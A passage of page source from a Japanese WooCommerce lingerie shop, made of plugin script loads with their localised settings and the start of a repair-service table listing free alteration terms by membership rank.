var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768990725" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"90187d6d9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"990b8da853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768990725" id="zoa-custom-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"e09bd0fe4a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/category\/blog\/limited\/","state":"eb7c7dac04","uccode":"+1","nonce":"6ee4cd0928","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/category\/blog\/limited\/","state":"eb7c7dac04","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"6ee4cd0928"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768990725" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768990725" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ja","strings":{"mejs.download-file":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https:\/\/get.adobe.com\/jp\/flashplayer\/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
